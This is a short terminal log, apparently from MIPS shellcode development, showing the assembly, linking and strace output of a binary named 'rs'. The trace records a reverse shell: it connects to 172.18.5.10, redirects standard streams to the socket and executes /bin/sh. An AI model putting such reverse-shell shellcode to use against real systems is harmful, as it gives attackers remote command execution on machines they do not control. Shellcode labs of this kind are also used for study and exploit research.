 root@debian-mipsel:~/shellcode# as rs.s -o rs.o && ld rs.o -o rs
ld: warning: cannot find entry symbol __start; defaulting to 0000000000400090
root@debian-mipsel:~/shellcode# strace ./rs
execve("./rs", ["./rs"], [/* 15 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(32896), sin_addr=inet_addr("172.18.5.10")}, 16) = -1 ETIMEDOUT (Connection timed out)
dup2(3, 0)                              = 0
dup2(3, 1)                              = 1
dup2(3, 2)                              = 2
execve("/bin/sh", ["/bin/sh"], [/* 0 vars */]) = 0